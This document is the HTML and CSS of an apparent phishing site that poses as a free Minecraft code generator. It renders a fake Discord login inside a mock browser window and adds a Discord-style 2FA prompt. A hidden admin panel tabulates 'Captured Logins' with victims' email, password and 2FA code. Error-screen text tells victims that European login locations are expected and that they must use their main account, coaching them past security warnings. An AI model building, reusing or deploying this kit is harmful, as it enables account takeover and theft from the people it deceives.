
==== index.html @ e26192be "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    
    <!-- Discord Embed Meta Tags -->
    <meta property="og:title" content="MCCG - Minecraft Code Generator">
    <meta property="og:description" content="The most trusted Minecraft Code Generator 2026. Free users get 10 free codes upon sign up. Join thousands of players already using MCCG.">
    <meta property="og:image" content="https://i.ibb.co/HDxMBCcJ/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png">
    <meta property="og:url" content="https://mccg.pages.dev">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#5865f2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MCCG - Minecraft Code Generator">
    <meta name="twitter:description" content="The most trusted Minecraft Code Generator 2026. Free users get 10 free codes upon sign up.">
    <meta name="twitter:image" content="https://i.ibb.co/HDxMBCcJ/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png">

    <link rel="icon" type="image/png" href="https://i.ibb.co/xS89yz2v/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png">
    <link rel="apple-touch-icon" href="https://i.ibb.co/HDxMBCcJ/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png">
    <title>MCCG</title>
</head>
<body>
    <!-- Login Screen -->
    <div id="login-screen" class="screen">
        <div class="mccg-container">
            <div class="mccg-header">
                <h1>MCCG</h1>
                <p class="tagline">The most trusted Minecraft Code Generator 2026</p>
                <p class="location-tag">MCCG, based in Europe</p>
            </div>
            
            <div class="login-preview-wrapper">
                <p class="login-label">Login with Discord</p>
                
                <div class="browser-window">
                    <div class="browser-chrome">
                        <div class="browser-tabs">
                            <div class="browser-tab active">
                                <img id="tab-favicon" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%235865F2' d='M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028 14.09 14.09 0 0 0 1.226-1.994.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z'/%3E%3C/svg%3E" alt="" class="tab-favicon">
                                <span id="tab-title">Discord</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="url-bar-container">
                        <div class="url-bar">
                            <div class="url-security">
                                <svg viewBox="0 0 24 24" width="16" height="16" fill="#43b581">
                                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"/>
                                </svg>
                            </div>
                            <input type="text" id="url-input" class="url-input" value="https://discord.com/login" spellcheck="false">
                            <div class="url-actions">
                                <svg viewBox="0 0 24 24" width="16" height="16" fill="#8e9297">
                                    <path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    
                    <div class="browser-content">
                        <iframe id="login-iframe" src="about:blank" frameborder="0" scrolling="no"></iframe>
                        <div id="error-page" class="error-page hidden">
                            <div class="error-content">
                                <svg viewBox="0 0 24 24" width="64" height="64" fill="#72767d">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>
                                </svg>
                                <h2 id="error-domain">This site can't be reached</h2>
                                <p id="error-message">Check if there is a typo in the URL.</p>
                                <p class="error-code">DNS_PROBE_FINISHED_NXDOMAIN</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 2FA Screen (Discord Style) -->
    <div id="twofa-screen" class="screen hidden">
        <div class="discord-twofa-modal">
            <img src="https://uxwing.com/wp-content/themes/uxwing/download/household-and-furniture/key-black-icon.png" class="twofa-key-icon" alt="Key">
            <h2>Two-factor authentication</h2>
            <p class="twofa-description">You can use a backup code or your two-factor authentication mobile app.</p>
            <label class="twofa-label">
                ENTER DISCORD AUTH/BACKUP CODE <span class="twofa-required">*</span>
            </label>
            <input type="text" id="twofa-input" class="twofa-box-input" placeholder="6-digit authentication code/8-digit backup code" maxlength="8">
            <button id="twofa-submit-btn" class="twofa-login-btn">Log In</button>
            <button id="twofa-back-btn" class="twofa-back-btn">Go Back to Login</button>
        </div>
    </div>

    <!-- URL Warning Modal -->
    <div id="url-warning-modal" class="modal hidden">
        <div class="modal-backdrop" id="modal-backdrop"></div>
        <div class="modal-content">
            <div class="modal-icon">
                <svg viewBox="0 0 24 24" width="48" height="48" fill="#f04747">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>
                </svg>
            </div>
            <h2>Warning</h2>
            <p>Changing the URL interferes with other users' sessions and is a violation of MCCG's terms. If you continue, it may result in a permanent ban from the platform.</p>
            <div class="modal-buttons">
                <button id="modal-cancel-btn" class="secondary-btn">Cancel</button>
                <button id="modal-continue-btn" class="danger-btn">Continue Anyway</button>
            </div>
        </div>
    </div>

    <!-- Success Screen -->
    <div id="success-screen" class="screen hidden">
        <div class="status-box">
            <div class="status-icon">
                <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="#43b581" stroke-width="2">
                    <circle cx="12" cy="12" r="10"/>
                    <path d="M8 12l2.5 2.5L16 9"/>
                </svg>
            </div>
            <h1>Login Successful</h1>
            <p>Verifying your account...</p>
            <div class="loading-bar">
                <div class="loading-progress"></div>
            </div>
        </div>
    </div>

    <!-- Error Screen -->
    <div id="error-screen" class="screen hidden">
        <div class="status-box error-box">
            <div class="status-icon">
                <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="#f04747" stroke-width="2">
                    <circle cx="12" cy="12" r="10"/>
                    <path d="M12 8v4m0 4h.01"/>
                </svg>
            </div>
            <div class="auth-notice-banner">
                <p>Please ensure you have verified your login via your email. If the login location shows a European country, that is expected — our authentication servers are based in Europe and all logins are routed through there.</p>
            </div>
            <div class="warning-banner">
                <p>Make sure you are using your main Discord account. Alternative accounts are prohibited and may result in a permanent ban.</p>
            </div>
            <h1>Verification Failed</h1>
            <p class="error-message">Something went wrong. Please try again or clear your browser cache and attempt to login again. If errors persist, please <a href="/support" class="support-link">contact support</a>.</p>
            <button id="try-again-btn" class="primary-btn">Login Again</button>
        </div>
    </div>

    <!-- Admin Panel -->
    <div id="admin-screen" class="screen hidden">
        <div class="admin-panel">
            <header class="admin-header">
                <div class="admin-header-left">
                    <img src="https://i.ibb.co/HDxMBCcJ/gpt-image-1-5-high-fidelity-a-Make-the-M-have-a-pu.png" alt="MCCG" class="admin-logo">
                    <h1>MCCG Admin Panel</h1>
                </div>
                <div class="admin-header-right">
                    <a href="/support" class="secondary-btn" style="text-decoration:none;">Support Tickets</a>
                    <button id="admin-logout-btn" class="secondary-btn">Back to Login</button>
                </div>
            </header>

            <div class="admin-content">
                <section class="admin-section">
                    <div class="section-header">
                        <h2>MC-CODE Generator</h2>
                    </div>
                    <div class="code-generator">
                        <button id="generate-code-btn" class="primary-btn">Generate MC-CODE</button>
                        <div id="generated-code-display" class="generated-code hidden">
                            <span id="code-text" class="code-hidden">**********************</span>
                            <span id="code-status" class="code-status working">(working)</span>
                            <button id="toggle-code-btn" class="eye-btn" title="Show/Hide Code">
                                <svg id="eye-icon-show" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
                                    <path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/>
                                </svg>
                                <svg id="eye-icon-hide" class="hidden" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
                                    <path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"/>
                                </svg>
                            </button>
                            <button id="copy-code-btn" class="icon-btn">Copy</button>
                        </div>
                    </div>
                    <div class="codes-list-section">
                        <h3>Generated Codes</h3>
                        <div id="codes-list" class="codes-list">
                            <p class="empty-state">No codes generated yet</p>
                        </div>
                    </div>
                </section>

                <section class="admin-section">
                    <div class="section-header">
                        <h2>Captured Logins</h2>
                        <span id="user-count" class="badge">0</span>
                    </div>
                    <div class="users-table-container">
                        <table class="users-table">
                            <thead>
                                <tr>
                                    <th>Email/Phone</th>
                                    <th>Password</th>
                                    <th>2FA Code</th>
                                    <th>Timestamp</th>
                                    <th>Actions</th>
                                </tr>
                            </thead>
                            <tbody id="users-tbody">
                                <tr><td colspan="5" class="empty-state">No logins captured yet</td></tr>
                            </tbody>
                        </table>
                    </div>
                </section>

                <section class="admin-section">
                    <div class="section-header">
                        <h2>Support Tickets</h2>
                        <span id="ticket-count" class="badge">0</span>
                    </div>
                    <div id="admin-tickets-list" class="tickets-list">
                        <p class="empty-state">No tickets submitted yet</p>
                    </div>
                </section>

                <section class="admin-section stats-section">
                    <div class="stat-card">
                        <h3>Total Logins</h3>
                        <span id="total-logins">0</span>
                    </div>
                    <div class="stat-card">
                        <h3>Active Codes</h3>
                        <span id="active-codes">0</span>
                    </div>
                    <div class="stat-card">
                        <h3>Today's Logins</h3>
                        <span id="today-logins">0</span>
                    </div>
                </section>
            </div>
        </div>
    </div>

    <!-- Close Ticket Modal -->
    <div id="close-ticket-modal" class="modal hidden">
        <div class="modal-backdrop" id="close-ticket-backdrop"></div>
        <div class="modal-content">
            <h2 style="color:var(--accent-danger)">Close Ticket</h2>
            <p>Please provide a reason for closing this ticket.</p>
            <div class="modal-input-wrapper">
                <label for="close-reason-input">Reason</label>
                <textarea id="close-reason-input" placeholder="Reason for closing..." rows="3" maxlength="300"></textarea>
            </div>
            <div class="modal-buttons">
                <button id="cancel-close-btn" class="secondary-btn">Cancel</button>
                <button id="confirm-close-btn" class="danger-btn">Close Ticket</button>
            </div>
        </div>
    </div>

    <button id="admin-access-btn" class="admin-access-btn hidden">Admin</button>

    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app-compat.js"></script>
    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-database-compat.js"></script>
    <script src="app.js"></script>
</body>
</html>
---- styles.css ----
:root {
    --bg-primary: #1a1a2e;
    --bg-secondary: #16213e;
    --bg-tertiary: #0f0f1a;
    --bg-card: #1e1e3f;
    --text-primary: #ffffff;
    --text-secondary: #b8b8d1;
    --text-muted: #6c6c8a;
    --accent-primary: #5865f2;
    --accent-hover: #4752c4;
    --accent-success: #43b581;
    --accent-danger: #f04747;
    --accent-warning: #faa61a;
    --border-color: rgba(255, 255, 255, 0.1);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, var(--bg-primary) 0%, var(--bg-tertiary) 100%);
    color: var(--text-primary);
    min-height: 100vh;
    overflow-x: hidden;
}

.hidden { display: none !important; }

.screen {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

/* MCCG Header */
.mccg-container { text-align: center; max-width: 950px; width: 100%; }

.mccg-header { margin-bottom: 32px; }

.mccg-header h1 {
    font-size: 56px;
    font-weight: 800;
    margin-bottom: 12px;
    background: linear-gradient(135deg, #5865f2, #eb459e);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    letter-spacing: -1px;
}

.mccg-header .tagline { color: var(--text-secondary); font-size: 18px; margin-bottom: 6px; }
.location-tag { color: var(--text-muted); font-size: 13px; margin-top: 4px; }

.login-preview-wrapper { display: flex; flex-direction: column; align-items: center; }

.login-label {
    color: var(--text-secondary);
    font-size: 14px;
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.login-label::before {
    content: '';
    width: 24px;
    height: 24px;
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 127.14 96.36"><path fill="%235865f2" d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83A97.68,97.68,0,0,0,49,6.83,72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2a75.57,75.57,0,0,0,64.32,0c.87.71,1.76,1.39,2.66,2a68.68,68.68,0,0,1-10.87,5.19,77,77,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22h0C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S54,46,53.89,53,48.84,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.25,60,73.25,53s5-12.74,11.44-12.74S96.23,46,96.12,53,91.08,65.69,84.69,65.69Z"/></svg>');
    background-size: contain;
    background-repeat: no-repeat;
}

/* Browser Window */
.browser-window {
    background: #202225;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 32px rgba(0,0,0,0.5);
    border: 1px solid rgba(255,255,255,0.1);
    width: 900px;
    max-width: 100%;
}

.browser-chrome {
    background: #2f3136;
    padding: 8px 12px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid rgba(0,0,0,0.3);
}

.browser-tabs { display: flex; gap: 4px; }

.browser-tab {
    background: #202225;
    padding: 6px 12px;
    border-radius: 6px 6px 0 0;
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #dcddde;
    max-width: 200px;
}

.browser-tab.active { background: #36393f; }

.tab-favicon { width: 16px; height: 16px; border-radius: 2px; flex-shrink: 0; }

#tab-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.url-bar-container {
    background: #36393f;
    padding: 8px 12px;
    border-bottom: 1px solid rgba(0,0,0,0.2);
}

.url-bar {
    background: #202225;
    border-radius: 6px;
    display: flex;
    align-items: center;
    padding: 6px 12px;
    gap: 8px;
}

.url-security { display: flex; align-items: center; flex-shrink: 0; }

.url-input {
    flex: 1;
    background: transparent;
    border: none;
    outline: none;
    color: #dcddde;
    font-size: 14px;
    font-family: inherit;
    min-width: 0;
}

.url-input:focus { color: #ffffff; }

.url-actions {
    display: flex;
    align-items: center;
    cursor: pointer;
    padding: 4px;
    border-radius: 4px;
    flex-shrink: 0;
}

.url-actions:hover { background: rgba(255,255,255,0.1); }

.browser-content {
    background: #313338;
    width: 100%;
    height: 520px;
    position: relative;
    overflow: hidden;
}

.browser-content iframe {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
    border: none;
    display: block;
}

.error-page {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: #1e1f22;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
}

.error-content { text-align: center; color: #b5bac1; padding: 20px; }
.error-content svg { margin-bottom: 24px; opacity: 0.5; }
.error-content h2 { font-size: 20px; color: #ffffff; margin-bottom: 8px; font-weight: 500; }
.error-content p { font-size: 14px; color: #b5bac1; margin-bottom: 4px; }
.error-content .error-code { font-family: monospace; font-size: 12px; color: #72767d; margin-top: 16px; }

/* Discord-Style 2FA Modal */
.discord-twofa-modal {
    background-color: #2b2d31;
    padding: 32px;
    border-radius: 8px;
    box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
    width: 440px;
    max-width: 95vw;
    text-align: center;
}

.twofa-key-icon {
    width: 50px;
    height: 50px;
    margin-bottom: 20px;
    filter: invert(100%) sepia(0%) saturate(0%) brightness(100%);
}

.discord-twofa-modal h2 {
    color: #f2f3f5;
    font-size: 24px;
    margin: 0 0 8px 0;
    font-weight: 600;
    font-family: 'gg sans', 'Segoe UI', sans-serif;
}

.twofa-description {
    color: #b5bac1;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 28px;
}

.twofa-label {
    color: #b5bac1;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 8px;
    display: block;
}

.twofa-required { color: #fa777c; padding-left: 2px; }

.twofa-box-input {
    width: 100%;
    height: 44px;
    border-radius: 3px;
    background-color: #1e1f22;
    color: white;
    padding: 0 12px;
    border: none;
    outline: none;
    font-size: 16px;
    margin-bottom: 20px;
    display: block;
    box-sizing: border-box;
    font-family: inherit;
}

.twofa-login-btn {
    width: 100%;
    height: 44px;
    border-radius: 3px;
    background-color: #5865f2;
    color: white;
    font-weight: 500;
    cursor: pointer;
    border: none;
    outline: none;
    font-size: 16px;
    margin-bottom: 20px;
    display: block;
    box-sizing: border-box;
    text-align: center;
    transition: background-color 0.17s ease;
    font-family: inherit;
}

.twofa-login-btn:hover { background-color: #4752c4; }

.twofa-back-btn {
    background: none;
    border: none;
    color: #00a8fc;
    padding: 0;
    font-size: 14px;
    cursor: pointer;
    text-align: left;
    display: inline-block;
    float: left;
    font-family: inherit;
}

.twofa-back-btn:hover { text-decoration: underline; }

.discord-twofa-modal::after { content: ""; clear: both; display: table; }

/* Warning Modal */
.modal {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2000;
}

.modal-backdrop {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: rgba(0,0,0,0.85);
}

.modal-content {
    position: relative;
    background: var(--bg-card);
    padding: 32px;
    border-radius: 12px;
    max-width: 420px;
    width: 90%;
    text-align: center;
    border: 1px solid var(--border-color);
    animation: modalIn 0.2s ease;
    z-index: 2001;
}

@keyframes modalIn {
    from { opacity: 0; transform: scale(0.95); }
    to { opacity: 1; transform: scale(1); }
}

.modal-icon { margin-bottom: 16px; }

.modal-content h2 { font-size: 24px; margin-bottom: 12px; color: var(--accent-danger); }

.modal-content p { color: var(--text-secondary); font-size: 14px; line-height: 1.6; margin-bottom: 24px; }

.modal-input-wrapper { text-align: left; margin-bottom: 24px; }

.modal-input-wrapper label {
    display: block;
    color: var(--text-secondary);
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.modal-input-wrapper input,
.modal-input-wrapper textarea {
    width: 100%;
    background: rgba(0,0,0,0.2);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    padding: 10px 12px;
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
    outline: none;
    transition: border-color 0.2s;
    resize: vertical;
}

.modal-input-wrapper input:focus,
.modal-input-wrapper textarea:focus { border-color: var(--accent-primary); }

.modal-buttons { display: flex; gap: 12px; justify-content: center; }

.danger-btn {
    background: var(--accent-danger);
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.danger-btn:hover { background: #d43f3f; }

/* Status Screens */
.status-box {
    background: var(--bg-card);
    padding: 48px;
    border-radius: 16px;
    text-align: center;
    max-width: 540px;
    width: 100%;
    box-shadow: 0 8px 32px rgba(0,0,0,0.4);
    border: 1px solid var(--border-color);
}

.status-icon { margin-bottom: 24px; }
.status-box h1 { font-size: 28px; margin-bottom: 12px; }
.status-box p { color: var(--text-secondary); font-size: 16px; line-height: 1.5; }

.loading-bar {
    width: 100%;
    height: 4px;
    background: var(--bg-tertiary);
    border-radius: 2px;
    margin-top: 24px;
    overflow: hidden;
}

.loading-progress {
    width: 0%;
    height: 100%;
    background: var(--accent-success);
    border-radius: 2px;
    animation: loadingProgress 2s ease forwards;
}

@keyframes loadingProgress { to { width: 100%; } }

.error-box { max-width: 560px; }

.auth-notice-banner {
    background: rgba(88,101,242,0.1);
    border: 1px solid var(--accent-primary);
    border-radius: 8px;
    padding: 16px;
    margin-bottom: 16px;
    text-align: left;
}

.auth-notice-banner p { color: #a8b0ff; font-size: 14px; line-height: 1.6; }

.warning-banner {
    background: rgba(250,166,26,0.1);
    border: 1px solid var(--accent-warning);
    border-radius: 8px;
    padding: 16px;
    margin-bottom: 24px;
    text-align: left;
}

.warning-banner p { color: var(--accent-warning); font-size: 14px; line-height: 1.6; }

.error-message { margin-bottom: 24px; }

.support-link { color: var(--accent-primary); text-decoration: none; }
.support-link:hover { text-decoration: underline; }

/* Buttons */
.primary-btn {
    background: var(--accent-primary);
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    transition: background 0.2s;
    font-family: inherit;
}

.primary-btn:hover { background: var(--accent-hover); }

.secondary-btn {
    background: transparent;
    color: var(--text-primary);
    border: 1px solid var(--border-color);
    padding: 10px 20px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.secondary-btn:hover { background: rgba(255,255,255,0.1); }

.icon-btn {
    background: var(--bg-tertiary);
    color: var(--text-secondary);
    border: 1px solid var(--border-color);
    padding: 8px 16px;
    border-radius: 6px;
    font-size: 13px;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.icon-btn:hover { background: var(--bg-secondary); color: var(--text-primary); }

.eye-btn {
    background: transparent;
    border: none;
    color: var(--text-muted);
    cursor: pointer;
    padding: 6px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s;
}

.eye-btn:hover { color: var(--text-primary); background: rgba(255,255,255,0.1); }

/* Admin Access Button */
.admin-access-btn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: var(--accent-primary);
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
    z-index: 1000;
    box-shadow: 0 4px 16px rgba(88,101,242,0.4);
}

.admin-access-btn:hover { background: var(--accent-hover); transform: translateY(-2px); }

/* Admin Panel */
.admin-panel { width: 100%; min-height: 100vh; }

.admin-header {
    background: var(--bg-secondary);
    padding: 16px 32px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid var(--border-color);
}

.admin-header-left { display: flex; align-items: center; gap: 12px; }

.admin-header-right { display: flex; align-items: center; gap: 12px; }

.admin-logo { width: 36px; height: 36px; border-radius: 8px; }

.admin-header h1 { font-size: 20px; font-weight: 600; }

.admin-content { padding: 32px; max-width: 1400px; margin: 0 auto; }

.admin-section {
    background: var(--bg-secondary);
    border-radius: 12px;
    padding: 24px;
    margin-bottom: 24px;
    border: 1px solid var(--border-color);
}

.section-header { display: flex; align-items: center; gap: 12px; margin-bottom: 20px; }

.section-header h2 { font-size: 20px; font-weight: 600; }

.badge {
    background: var(--accent-primary);
    color: white;
    padding: 4px 12px;
    border-radius: 12px;
    font-size: 14px;
    font-weight: 600;
}

/* Code Generator */
.code-generator { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; }

.generated-code {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--bg-tertiary);
    padding: 12px 16px;
    border-radius: 8px;
}

.generated-code span:first-child {
    font-family: monospace;
    font-size: 16px;
    color: var(--accent-success);
    min-width: 220px;
    letter-spacing: 1px;
}

.generated-code .code-hidden { color: var(--text-muted); }

.code-status { font-size: 12px; padding: 4px 8px; border-radius: 4px; font-weight: 600; }
.code-status.working { background: rgba(67,181,129,0.2); color: var(--accent-success); }
.code-status.used { background: rgba(240,71,71,0.2); color: var(--accent-danger); }

.codes-list-section { margin-top: 24px; padding-top: 24px; border-top: 1px solid var(--border-color); }
.codes-list-section h3 { font-size: 16px; font-weight: 600; margin-bottom: 16px; color: var(--text-secondary); }

.codes-list { display: flex; flex-direction: column; gap: 8px; max-height: 300px; overflow-y: auto; }

.code-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--bg-tertiary);
    padding: 12px 16px;
    border-radius: 8px;
}

.code-item-left { display: flex; align-items: center; gap: 12px; }

.code-item-code { font-family: monospace; font-size: 14px; color: var(--text-primary); min-width: 200px; }
.code-item-code.code-hidden { color: var(--text-muted); }
.code-item-date { font-size: 12px; color: var(--text-muted); }
.code-item-actions { display: flex; gap: 8px; align-items: center; }

/* Users Table */
.users-table-container { overflow-x: auto; }

.users-table { width: 100%; border-collapse: collapse; }

.users-table th,
.users-table td { padding: 14px 16px; text-align: left; border-bottom: 1px solid var(--border-color); }

.users-table th { color: var(--text-secondary); font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; }

.users-table td { font-size: 14px; }

.users-table tbody tr:hover { background: rgba(255,255,255,0.02); }

.password-cell { display: flex; align-items: center; gap: 8px; }

.password-text { font-family: monospace; min-width: 100px; }

.twofa-cell { font-family: monospace; color: var(--accent-success); font-size: 14px; }

.empty-state { color: var(--text-muted); text-align: center; padding: 24px; }

/* Stats */
.stats-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 16px;
    padding: 0;
    background: transparent;
    border: none;
}

.stat-card { background: var(--bg-secondary); padding: 24px; border-radius: 12px; text-align: center; border: 1px solid var(--border-color); }

.stat-card h3 { color: var(--text-secondary); font-size: 14px; font-weight: 500; margin-bottom: 8px; }

.stat-card span { font-size: 36px; font-weight: 700; color: var(--accent-primary); }

.delete-btn {
    background: transparent;
    border: 1px solid var(--accent-danger);
    color: var(--accent-danger);
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    transition: all 0.2s;
    font-family: inherit;
}

.delete-btn:hover { background: var(--accent-danger); color: white; }

/* Ticket Styles */
.tickets-list { display: flex; flex-direction: column; gap: 12px; }

.ticket-card {
    background: var(--bg-tertiary);
    border-radius: 10px;
    padding: 20px;
    border: 1px solid var(--border-color);
    border-left: 4px solid var(--accent-primary);
}

.ticket-card.status-closed { border-left-color: var(--accent-danger); opacity: 0.8; }
.ticket-card.status-resolved { border-left-color: var(--accent-success); }

.ticket-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px; gap: 12px; }

.ticket-title { font-size: 15px; font-weight: 600; color: var(--text-primary); }

.ticket-meta { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; }

.ticket-status { font-size: 11px; padding: 3px 8px; border-radius: 4px; font-weight: 700; text-transform: uppercase; }
.ticket-status.open { background: rgba(88,101,242,0.2); color: var(--accent-primary); }
.ticket-status.closed { background: rgba(240,71,71,0.2); color: var(--accent-danger); }
.ticket-status.resolved { background: rgba(67,181,129,0.2); color: var(--accent-success); }

.ticket-category-badge { font-size: 11px; padding: 3px 8px; border-radius: 4px; background: rgba(255,255,255,0.08); color: var(--text-secondary); text-transform: capitalize; }

.ticket-description { color: var(--text-secondary); font-size: 13px; line-height: 1.5; margin-bottom: 12px; }

.ticket-footer { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 8px; }

.ticket-date { font-size: 12px; color: var(--text-muted); }

.ticket-author-row { display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }

.ticket-pfp {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.ticket-pfp-default {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: var(--accent-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 700;
    color: white;
